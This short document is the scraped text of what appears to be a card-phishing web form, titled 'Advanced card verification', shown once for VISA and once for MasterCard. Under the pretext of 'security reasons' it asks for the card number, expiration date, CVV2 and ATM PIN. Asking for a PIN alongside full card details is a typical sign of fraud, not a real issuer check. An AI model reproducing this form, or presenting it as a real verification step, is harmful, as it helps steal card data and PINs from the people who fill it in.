 Advanced card verification
VISA Advanced verification.
For security reasons please provide information requested below
Card Type Debit
Card
Number
Expiration
Date 01 / 2008
CVV2
ATM PIN
Process
Advanced card verification
MasterCard Advanced verification.
For security reasons please provide information requested below
Card Type Debit
Card
Number
Expiration
Date 01 / 2008
CVV2
ATM PIN
Process